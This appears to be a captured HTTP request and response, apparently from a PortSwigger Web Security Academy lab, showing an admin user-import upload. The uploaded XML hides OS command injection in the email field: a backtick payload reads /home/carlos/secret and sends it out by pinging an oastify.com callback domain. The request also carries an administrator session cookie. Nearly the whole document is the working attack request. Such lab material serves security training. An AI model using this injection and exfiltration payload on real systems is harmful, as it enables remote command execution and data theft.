 Request
Pretty Raw Hex
\n
1 POST /admincontrols/addusers HTTP/2
2 Host: 0af7003b03f3b28382c3609900f10087.web-security-academy.net
3 Cookie: _lab=
47%7cMC0CFQCI4hKmTQ%2f0mDa0uYV5%2flabG90YlAIUY0I9kquWThQTs3jddL5Ule99qwDEHl9UDq
qh0aeStenEpypaba2yl3jJP032jjb6B5I%2bRlfhfXdFotf8cIegMQhEChLPiKUsGZmVuwFSqKl3qT5
Le0diyDHIvd7kTzUl6ViasEQ2Sy4d; session=
%7b%22username%22%3a%22administrator%22%2c%22isloggedin%22%3atrue%7d--MCwCFGcjs
9J8l0tDPNTCE48mrJHKLh%2bUAhQrioY0mioK2GzHGRb9ItJRPMrmzg%3d%3d
4 Content-Length: 577
5 Cache-Control: max-age=0
10 Origin: https://0af7003b03f3b28382c3609900f10087.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrKnAsR6BcjXysQF7
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
19 Referer:
https://0af7003b03f3b28382c3609900f10087.web-security-academy.net/admincontrols
22
23 ------WebKitFormBoundaryrKnAsR6BcjXysQF7
24 Content-Disposition: form-data; name="csrf"
25
26 wz6bQhJi9BiWBsbzzAyaLdtM5kzR0vTw
27 ------WebKitFormBoundaryrKnAsR6BcjXysQF7
28 Content-Disposition: form-data; name="user-import-file"; filename="exploit.php"
29 Content-Type: application/octet-stream
30
31 <?xml version="1.0" encoding="UTF-8"?>
32 <users>
33 <user>
34 <username>Example1</username>
35 <email>user1@example.com `ping \`cat
/home/carlos/secret\`.00y4ih6u9yxg3x95h4c8qlu6mxsogf44.oastify.com`</email>
36 </user>
37 </users>
38 ------WebKitFormBoundaryrKnAsR6BcjXysQF7--
39
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admincontrols
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6